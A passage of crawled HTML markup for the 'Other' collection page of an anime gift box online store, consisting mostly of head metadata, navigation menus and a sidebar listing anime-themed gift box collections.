

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://animegiftbox.com/collections/other/
body_size: 9699
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/animegiftbox.com/uploads/anime gift box  logo-1758076753.png">
    <meta name="csrf-token" content="eNm77Xcxe6kt3TBXsVOUZ6rZRpblidUXS7t63DBw">
    <title>Other | Anime Gift Box Shop - The Best Store of Anime Gift Box</title>

            
        <meta property="og:title" content="Other | Anime Gift Box Shop - The Best Store of Anime Gift Box" />
    


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://animegiftbox.com/collections/other" />
    <link rel="canonical" href="https://animegiftbox.com/collections/other" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Other",
    "description": "",
    "url": "https://animegiftbox.com/collections/other",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Other",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://animegiftbox.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://animegiftbox.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://animegiftbox.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="WcXb4_YllcRfQe6_umlVrerXBC-0jZf7JIND4VWVJ5s" />

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://animegiftbox.com" class="relative block">
                    <span class="sr-only">Anime Gift Box Shop - The Best Store of Anime Gift Box</span>
                    <img src="https://lunar-merch.b-cdn.net/animegiftbox.com/uploads/anime gift box  logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://animegiftbox.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://animegiftbox.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/akatsuki-gift-boxs" class="block text-sm font-medium">Akatsuki Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/attack-on-titan-gift-boxs" class="block text-sm font-medium">Attack on Titan Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/avatar-the-last-airbender-gift-boxs" class="block text-sm font-medium">Avatar: The Last Airbender Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/berserk-gift-boxs" class="block text-sm font-medium">Berserk Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/beyblade-gift-boxs" class="block text-sm font-medium">Beyblade Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/black-clover-gift-boxs" class="block text-sm font-medium">Black Clover Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/bleach-gift-boxs" class="block text-sm font-medium">Bleach Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/cardcaptor-sakura-gift-boxs" class="block text-sm font-medium">Cardcaptor Sakura Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/danganronpa-gift-boxs" class="block text-sm font-medium">Danganronpa Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/darling-in-the-franxx-gift-boxs" class="block text-sm font-medium">Darling In The Franxx Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/death-note-gift-boxs" class="block text-sm font-medium">Death Note Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/demon-slayer-gift-boxs" class="block text-sm font-medium">Demon Slayer Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/digimon-gift-boxs" class="block text-sm font-medium">Digimon Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/dragon-ball-gift-boxs" class="block text-sm font-medium">Dragon Ball Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/evangelion-gift-boxs" class="block text-sm font-medium">Evangelion Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/genshin-impact-gift-boxs" class="block text-sm font-medium">Genshin Impact Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/gundam-gift-boxs" class="block text-sm font-medium">Gundam Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/haikyuu-gift-boxs" class="block text-sm font-medium">Haikyuu Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/hatsune-miku-gift-boxs" class="block text-sm font-medium">Hatsune Miku Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/horimiya-gift-boxs" class="block text-sm font-medium">Horimiya Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/hunter-x-hunter-gift-boxs" class="block text-sm font-medium">Hunter x Hunter Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/inuyasha-gift-boxs" class="block text-sm font-medium">Inuyasha Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/jojos-bizarre-adventure-gift-boxs" class="block text-sm font-medium">Jojo&#039;s Bizarre Adventure Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/jujutsu-kaisen-gift-boxs" class="block text-sm font-medium">Jujutsu Kaisen Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/my-hero-academia-gift-boxs" class="block text-sm font-medium">My Hero Academia Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/naruto-gift-boxs" class="block text-sm font-medium">Naruto Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/one-piece-gift-boxs" class="block text-sm font-medium">One Piece Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/one-punch-man-gift-boxs" class="block text-sm font-medium">One Punch Man Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/pokemon-gift-boxs" class="block text-sm font-medium">Pokemon Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/sword-art-online-gift-boxs" class="block text-sm font-medium">Sword Art Online Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/yu-gi-oh-gift-boxs" class="block text-sm font-medium">Yu-Gi-Oh! Gift Boxs</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/akatsuki-gift-boxs" class="flex justify-between items-center hover:underline grow">Akatsuki Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/attack-on-titan-gift-boxs" class="flex justify-between items-center hover:underline grow">Attack on Titan Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/avatar-the-last-airbender-gift-boxs" class="flex justify-between items-center hover:underline grow">Avatar: The Last Airbender Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/berserk-gift-boxs" class="flex justify-between items-center hover:underline grow">Berserk Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/beyblade-gift-boxs" class="flex justify-between items-center hover:underline grow">Beyblade Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/black-clover-gift-boxs" class="flex justify-between items-center hover:underline grow">Black Clover Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/bleach-gift-boxs" class="flex justify-between items-center hover:underline grow">Bleach Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/cardcaptor-sakura-gift-boxs" class="flex justify-between items-center hover:underline grow">Cardcaptor Sakura Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/danganronpa-gift-boxs" class="flex justify-between items-center hover:underline grow">Danganronpa Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/darling-in-the-franxx-gift-boxs" class="flex justify-between items-center hover:underline grow">Darling In The Franxx Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/death-note-gift-boxs" class="flex justify-between items-center hover:underline grow">Death Note Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/demon-slayer-gift-boxs" class="flex justify-between items-center hover:underline grow">Demon Slayer Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/digimon-gift-boxs" class="flex justify-between items-center hover:underline grow">Digimon Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/dragon-ball-gift-boxs" class="flex justify-between items-center hover:underline grow">Dragon Ball Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/evangelion-gift-boxs" class="flex justify-between items-center hover:underline grow">Evangelion Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/genshin-impact-gift-boxs" class="flex justify-between items-center hover:underline grow">Genshin Impact Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/gundam-gift-boxs" class="flex justify-between items-center hover:underline grow">Gundam Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/haikyuu-gift-boxs" class="flex justify-between items-center hover:underline grow">Haikyuu Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hatsune-miku-gift-boxs" class="flex justify-between items-center hover:underline grow">Hatsune Miku Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/horimiya-gift-boxs" class="flex justify-between items-center hover:underline grow">Horimiya Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hunter-x-hunter-gift-boxs" class="flex justify-between items-center hover:underline grow">Hunter x Hunter Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/inuyasha-gift-boxs" class="flex justify-between items-center hover:underline grow">Inuyasha Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jojos-bizarre-adventure-gift-boxs" class="flex justify-between items-center hover:underline grow">Jojo&#039;s Bizarre Adventure Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jujutsu-kaisen-gift-boxs" class="flex justify-between items-center hover:underline grow">Jujutsu Kaisen Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/my-hero-academia-gift-boxs" class="flex justify-between items-center hover:underline grow">My Hero Academia Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/naruto-gift-boxs" class="flex justify-between items-center hover:underline grow">Naruto Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-piece-gift-boxs" class="flex justify-between items-center hover:underline grow">One Piece Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-punch-man-gift-boxs" class="flex justify-between items-center hover:underline grow">One Punch Man Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/pokemon-gift-boxs" class="flex justify-between items-center hover:underline grow">Pokemon Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/sword-art-online-gift-boxs" class="flex justify-between items-center hover:underline grow">Sword Art Online Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/yu-gi-oh-gift-boxs" class="flex justify-between items-center hover:underline grow">Yu-Gi-Oh! Gift Boxs</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Other</h1>
                <p class="text-sm font-light"></p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://animegiftbox.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://animegiftbox.com/collections/other">Other</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/akatsuki-gift-boxs" class="flex justify-between items-center hover:underline grow">Akatsuki Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/attack-on-titan-gift-boxs" class="flex justify-between items-center hover:underline grow">Attack on Titan Gift Boxs</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
